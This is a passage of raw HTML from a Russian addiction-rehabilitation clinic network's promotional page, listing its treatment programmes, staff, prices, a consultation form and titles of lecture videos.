href="https://synergy-rehab.ru/types/geroin" title="Героин">Героин</a></h4> <a href="https://synergy-rehab.ru/types/geroin" title="Героин"> <img style="background:url(https://synergy-rehab.ru/wp-content/uploads/2020/02/6ffb6c66e3538409887369787ce97893.jpg) center center no-repeat; background-size: cover;" src="https://synergy-rehab.ru/wp-content/themes/blog/img/def/narkico.png" border="0" alt="Героин"> </a></li></ul><div class="clear"></div></div></div></div></div><div class="col-lg-3 programs_right"><div class="wrapper block-2 block-02-sidbar" id="block_2"><div class="container"><div class="row single_sidebar"><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay1 re"><div><div class="head"><span>программа</span><span>28 дней</span></div><div class="item-title">Запуск</div><div class="description"> Программа «Запуск 28 дней» является первым этапом комплексной программы реабилитации, направлена на мотивацию и помощь участнику программы в осознании необходимости кардинального изменения образа своей жизни и формировании устойчивого желания к прохождению всех этапов комплексной реабилитации. <strong>Задачи:</strong><ul><li>Проведение диагностических мероприятий</li><li>Проведение медикаментозной коррекции</li><li>Проведение психотерапии</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ekspress-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay2"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Перезагрузка</div><div class="description"> Программа «Перезагрузка 90 дней» является вторым этапом комплексной программы реабилитации, направлена на установление причин возникновения химической зависимости, формирование навыков необходимых для восполнения недостающего опыта взаимодействия с окружающей средой, людьми и самим собой, изменения формата мышления. <strong>Задачи:</strong><ul><li>Проведение психодиагностики</li><li>Определение причин употребления</li><li>Выявление последствий употребления</li><li>Проведения курса психокоррекционной терапии (реабилитации)</li><li>Проведение мероприятий социализации</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/bazovyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay3"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Профилактика срыва</div><div class="description"> Программа «Профилактика и проработка срыва» направлена на установление причин возврата участника программы к аддиктивным формам поведения, отказа от поиска и применения здоровых и безопасных моделей развития и взаимодействия с реальностью, а также фактического употребления психоактивных веществ. <strong>Задачи:</strong><ul><li>Понимание процесса срыва</li><li>Анализ движущих сил выздоровления</li><li>Анализ жизненного равновесия</li><li>Анализ процесса срыва</li><li>Создания плана трезвости</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ambulatornyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay4"><div><div class="head"><span>программа</span><span>Школа</span></div><div class="item-title">Онлайн школа для созависимых</div><div class="description"> Курс «Путь к Себе» направлен на преодоление созависимых моделей поведения и постепенный возврат к социально-эффективной и счастливой жизни. <strong>Задачи:</strong><ul><li>Формирование понимания концепции созависимости</li><li>Выявление причины созависимого поведения</li><li>Преодоление созависимости</li></ul></div></div> <a href="https://edu.community7h.org/login/" class="btn btn-danger btn-icon btn-block" rel="nofollow" target="_blank"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">регистрация</a></div></div></div></div></div></div></div></div></div><div class="wrapper block-7" data-sbg="/wp-content/themes/blog/assets/img/block-7-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright">Почему наше лечение помогает</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg" alt="alt"></div></div><div class="item-title">Программа лечения</div><div class="description"> Лечение в стационаре проходит под наблюдением опытных врачей разного профиля. Реабилитация зависимых проводиться по программе "7Н", изученной и одобренной научно - медицинским сообществом.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg" alt="alt"></div></div><div class="item-title">Специалисты</div><div class="description"> Врачи и психологи наркологических центров "Синергия" имеют большой опыт работы и высокую квалификацию, что позволяет применять современные технологии и методики в процессе лечения и реабилитации пациентов.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg" alt="alt"></div></div><div class="item-title">Отличные условия</div><div class="description"> Высокая эффективность лечения. Доступная стоимость. Гарантия от срыва. Гарантия анонимности. Профессиональная интервенция. Комфортные условия проживания.</div></div></div></div></div></div><div class="wrapper block-8" id="block_8"><div class="container"><div class="block-title revealator-once revealator-slideright">Специалисты сети наркологических центров <br /> “Синергия”</div><div class="row slider"><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anatolich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=-ssiJsDypSw&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/dobroskokov-andrej-anatolevich" class="item-title">Доброскоков Андрей Анатольевич</a><div class="post">Врач психиатр - нарколог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/vn-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=Um0sOEAlX1M&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/konturov-vera-nikolaevna" class="item-title">Контоурова Вера Николаевна</a><div class="post">Врач психиатр</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?time_continue=9&v=a6_X9iJpGA4&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="item-title">Мирошниченко Иван Сергеевич</a><div class="post">Программный директор</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/valerich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=80_miu1bRjE&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/anajko-oleg-valerevich" class="item-title">Анайко Олег Валерьевич</a><div class="post">Клинический психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/mikhalych-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=3hMRzOCdhnQ&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Должков Алексей Михайлович</div><div class="post">Психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anya-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://synergy-rehab.ru/specialist/rossoxa-anna-ivanovna" class="item-title">Рассоха Анна Ивановна</a><div class="post">Семейный психолог</div></div></div></div></div></div></div><div class="wrapper block-9" id="block_9"><div class="container"><div class="block-title revealator-once revealator-slideright">Цены</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/6-12-640x790.jpg"><div><div class="sub-title">лечение</div><div class="title">Наркомании</div><div class="description"> Лечение наркомании – одно из профильных направлений нашей клиники, поэтому мы используем только современные комплексные методы.<ul><li>комплексная диагностика</li><li>медикаментозная коррекция</li><li>психокоррекционная терапия (реабилитация)</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1700 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-2.jpg"><div><div class="sub-title">лечение</div><div class="title">Алкоголизма</div><div class="description"> Лечение алкоголизма – также является основным профильным направлением деятельности нашего учреждения.<ul><li>выезд на дом</li><li>медицинское кодирование</li><li>стационарное лечение</li><li>психологическая реабилитация</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>100% анонимность</li><li>пост лечебное сопровождение</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1650 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-3.jpg"><div><div class="sub-title">лечение</div><div class="title">Игромании</div><div class="description"> Лечение игромании – профильное направление нашей клиники<ul><li>диагностика психического здоровья</li><li>медикаментозная коррекция</li><li>психотерапия</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>2000 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div></div></div></div><div class="wrapper block-10" data-sbg="/wp-content/themes/blog/assets/img/block-10-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright"><p>Получите бесплатную консультацию</p></div><form action="/" method="post" class="revealator-once revealator-slideleft callfree234"><div class="input-tel city"><input name="consultfreecity" type="text" placeholder="Город" class="form-control city"></div><div class="input-tel"><input name="consultfree" type="tel" placeholder="Номер телефона" class="form-control tele" required></div> <button class="btn btn-danger btn-icon"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="alt">отправить</button><div class="info"> Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></div></form></div></div><div class="wrapper block-11" id="block_11"><div class="container"><div class="row"><div class="col-lg-6 revealator-once revealator-slideright"><div class="block-title">О сети наркологических центров “Cинергия”</div><div class="desc"><p>Сеть наркологических центров и клиник «Синергия» &#8212; это крупнейшая инфраструктура на территории нескольких стран СНГ и ближнего зарубежья, объединённых одной целью &#8212; помощь зависимым и предоставление качественных услуг реабилитации людям, страдающим алкоголизмом и наркоманией, а так же &#8212; другими расстройствами поведения (игромания, созависимость).</p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В сети наркологических центров и клиник «Синергия» используются исключительно научно-одобренные программы реабилитации, прогрессивная психотерапия, современные и эффективные подходы к терапии зависимого мышления. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В «Синергии» имеются жесткие стандарты предоставления услуг &#8212; система аттестации учреждений и постоянное профессиональное развитие в среде персонала: мы помогаем нашим сотрудникам получать новые знания для того, чтобы идти в ногу со временем и отвечать на современные вызовы, которые бросает зависимость от новых синтетических соединений, появляющихся буквально каждые несколько лет на чёрном рынке.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Весь персонал имеет необходимую квалификацию, соответствующее профильное образование и не один год практики: некоторые специалисты работают в этом секторе не одно десятилетие!</span></p></div></div><div class="col-lg-6 revealator-once revealator-slideleft"><div class="slider-title">Лицензии, Сертификаты</div><div class="row slider-1 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1-204x288.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-5 revealator-once revealator-slideright"><div class="slider-title-2">Фото клиники</div><div class="slider-2 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron-550x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault-554x335.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-7 revealator-once revealator-slideleft"><div class="desc desc2"><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В терапии зависимости &#8212; используется сугубо индивидуальный подход, с учётом всех особенностей зависимой личности, для того, чтобы получить максимально качественный результат, гарантирующий долгосрочное состояние ремиссии.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">«Синергия» оказывает помощь в предоставлении услуг медицинского характера: услуги детоксикационной терапии и назначения врача-психиатра, часто столь необходимые на первом этапе выздоровления от химической зависимости &#8212; включены в перечень мероприятий, доступных для проведения. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Сеть наркологических центров и клиник «Синергия» &#8212; это исключительно правильный выбор, который гарантирует должный уровень предоставления качественных услуг &#8212; доверяя нам своего близкого, Вы можете быть уверены в том, что ему будет оказано должное внимание и забота, а приложив соответствующие силы &#8212; мы вместе дойдём до результата!</span></p> </strong></div></div></div></div></div><div class="warapper block-12"><div class="container"><div class="block-title revealator-once revealator-slideright">Лекции <span> эксперта по работе с аддиктивными формами девиантного поведения, главного специалиста сети наркологических центров “Синергия”, магистра психологии </span> - Мирошниченко Ивана</div><div class="row slider"><div class="slide"> <a href="https://synergy-rehab.ru/lectures/reabilitaciya-narkozavisimyx-kak-dolzhna-proxodit-video-4" class="abox"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/Blue-and-Red-Brand-Guide-Lines-Presentation-8-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/hBD4cS6bE_A" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Реабилитация наркозависимых | КАК ДОЛЖНА ПРОХОДИТ...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/sryv-narkomana-ili-alkogolika-kak-dejstvovat-video-11" class="abox"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/11-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/ukIiyb6Z_cs" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">СРЫВ НАРКОМАНА ИЛИ АЛКОГОЛИКА | КАК ДЕЙСТВОВАТЬ? ...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/sryv-narkomana-chto-eto-takoe-video-5" class="abox"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/Blue-and-Red-Brand-Guide-Lines-Presentation-9-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/-n7jXBHsmKc" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Срыв наркомана | ЧТО это ТАКОЕ? Видео №5</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/prinuditelnoe-lechenie-alkogolizma-narkomanii-intervenciya" class="abox"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/1-437x266.jpg)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/ET9BFK6Dh9c" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Принудительное лечение алкоголизма | наркомании?!...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/otkaz-ot-narkotikov-ili-kak-vyglyadit-vyzdorovlenie-narkomana-video-6" class="abox"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/Blue-and-Red-Brand-Guide-Lines-Presentation-10-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/D3UyEhkx094" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Отказ от наркотиков или КАК выглядит ВЫЗДОРОВЛЕНИ...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/prinuditelnoe-lechenie-alkogolikov-i-narkomanov-kak-ubrat-soprotivlenie" class="abox"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/2-437x266.jpg)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/y_EW5IsPXYA" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Принудительное лечение алкоголиков и наркоманов! ...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/reabilitacionnyj-centr-dlya-narkozavisimyx-kakim-ne-dolzhen-byt-video-8" class="abox"><div class="item revealator-once revealator-slideup revealator-delay7"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/Blue-and-Red-Brand-Guide-Lines-Presentation-12-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/Hv61sL5vcxE" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Реабилитационный центр для наркозависимых | КАКИМ...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/lechenie-narkozavisimyx-bez-soglasiya-kak-provesti-intervenciyu" class="abox"><div class="item revealator-once revealator-slideup revealator-delay8"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/3-437x266.jpg)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/zmJNsvFYqAY" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">ЛЕЧЕНИЕ наркозависимых БЕЗ СОГЛАСИЯ | КАК ПРОВЕСТ...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/besplatnoe-lechenie-narkomanii-mif-ili-realnost-video-9" class="abox"><div class="item revealator-once revealator-slideup revealator-delay9"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/Blue-and-Red-Brand-Guide-Lines-Presentation-13-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/JNi0q-Kazz8" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Бесплатное лечение наркомании | МИФ ИЛИ РЕАЛЬНОСТ...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/kak-vylechit-alkogolika-ili-narkomana-kakie-est-shansy" class="abox"><div class="item revealator-once revealator-slideup revealator-delay10"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/0-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/7EL9yoFQ1FU" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">КАК вылечить алкоголика или наркомана | КАКИЕ ЕСТ...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/kak-pomoch-alkogoliku-ili-narkomanu-vylechitsya-video-1" class="abox"><div class="item revealator-once revealator-slideup revealator-delay11"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/1-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/WEynwiuC1oU" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">КАК ПОМОЧЬ алкоголику или наркоману ВЫЛЕЧИТЬСЯ? В...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/alkogolik-ili-narkoman-v-seme-rebenok-narkoman-chto-zhe-delat-video-2" class="abox"><div class="item revealator-once revealator-slideup revealator-delay12"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/2-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/LL7Lx-bZhFQ" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">АЛКОГОЛИК ИЛИ НАРКОМАН В СЕМЬЕ | РЕБЕНОК НАРКОМАН...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/rebenok-chelovek-brat-rodstvennik-narkoman-kak-ego-spasti-video-3" class="abox"><div class="item revealator-once revealator-slideup revealator-delay13"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/3-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/aXwaeg1QbFw" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">РЕБЕНОК (человек, брат, родственник) НАРКОМАН | К...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/brat-chelovek-rodstvennik-narkoman-chto-delat-i-kak-spasat-video-4" class="abox"><div class="item revealator-once revealator-slideup revealator-delay14"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/4-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/MHRG2PndKQU" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">БРАТ (человек, родственник) НАРКОМАН | ЧТО ДЕЛАТЬ...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/syn-rebenok-brat-rodstvennik-narkoman-kak-vylechit-raz-i-navsegda-video-5" class="abox"><div class="item revealator-once revealator-slideup revealator-delay15"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/5-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/yIEXgA6-qzI" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">СЫН (ребенок, брат, родственник) НАРКОМАН | КАК В...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/syn-rebenok-narkoman-kak-spasti-chetyre-soveta-video-6" class="abox"><div class="item revealator-once revealator-slideup revealator-delay16"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/6-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/I8qy32FwQLg" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">СЫН (ребенок) НАРКОМАН | КАК СПАСТИ | ЧЕТЫРЕ СОВЕ...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/narkologicheskaya-klinika-kak-vybrat-i-ne-oshibitsya" class="abox"><div class="item revealator-once revealator-slideup revealator-delay17"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/Blue-and-Red-Brand-Guide-Lines-Presentation-2-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/3rhYPhO2rUQ" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Наркологическая клиника! КАК ВЫБРАТЬ И не ОШИБИТЬ...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/muzh-narkoman-chto-delat-zhene-video-7" class="abox"><div class="item revealator-once revealator-slideup revealator-delay18"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/7-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/VzBFdg5WtTM" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">МУЖ НАРКОМАН | ЧТО ДЕЛАТЬ ЖЕНЕ? Видео 7</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/centr-lecheniya-narkomanii-kak-vybrat-video-1" class="abox"><div class="item revealator-once revealator-slideup revealator-delay19"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/Blue-and-Red-Brand-Guide-Lines-Presentation-5-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/7ejxOFSHmeU" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Центр лечения наркомании | КАК ВЫБРАТЬ? Видео №1</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/nesovershennoletnij-syn-narkoman-kak-materi-ego-spasti-video-8" class="abox"><div class="item revealator-once revealator-slideup revealator-delay20"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/8-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/kt2CMqXWuDM" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Несовершеннолетний сын наркоман. КАК МАТЕРИ ЕГО С...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/esli-idet-lechenie-narkomanii-kakova-rol-semi-video-2" class="abox"><div class="item revealator-once revealator-slideup revealator-delay21"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/Blue-and-Red-Brand-Guide-Lines-Presentation-6-1-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/uJomHuHBkcA" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Если идет лечение наркомании | КАКОВА РОЛЬ СЕМЬИ?...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/muzh-narkoman-dlya-chego-nuzhno-otstranitsya-video-9" class="abox"><div class="item revealator-once revealator-slideup revealator-delay22"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/9-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/R4-vHGoLJwc" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">МУЖ НАРКОМАН | ДЛЯ ЧЕГО НУЖНО ОТСТРАНИТЬСЯ? Видео...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/ximicheskaya-narkoticheskaya-zavisimost-kak-mozhno-ee-preodolet-video-3" class="abox"><div class="item revealator-once revealator-slideup revealator-delay23"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/Blue-and-Red-Brand-Guide-Lines-Presentation-7-437x266.png)"><div 